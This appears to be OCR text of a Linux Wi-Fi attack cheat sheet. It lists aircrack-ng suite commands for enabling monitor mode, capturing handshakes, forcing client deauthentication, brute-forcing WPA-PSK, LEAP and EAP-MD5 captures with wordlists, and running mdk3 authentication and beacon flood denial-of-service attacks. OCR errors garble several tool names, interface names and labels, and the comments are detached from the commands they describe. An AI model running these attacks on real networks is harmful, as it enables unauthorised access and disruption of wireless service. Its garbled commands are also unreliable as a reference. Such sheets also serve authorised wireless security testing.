 LINUX WIFI TESTING
START MONITOR MODE INTERFACE
airmon-ng stop athO
airmon-ng start wifiO
iwconfig athO channel $CH
CAPTURE CLIENT HANDSHAKE
airdump-ng -c $CH --bssid $AP -w file athO
aireplay-ng -0 10 -a $AP -c $CH athO
BRUTE FORCE HANDSHAKE
aircrack-ng -w wordlist capture.cap
asleep -r capture.cap -w dict.asleep
eapmd5pass -r capture.cap -w wordlist
DOS ATTACKS
mdk3 int a -a $AP
mdk3 int b -c $CH
l
s-
#Capture traffic
#Force client de-auth
# WPA-PSK
# LEAP
# EAP-HDS
#Auth Flood
#Beacon Flood
 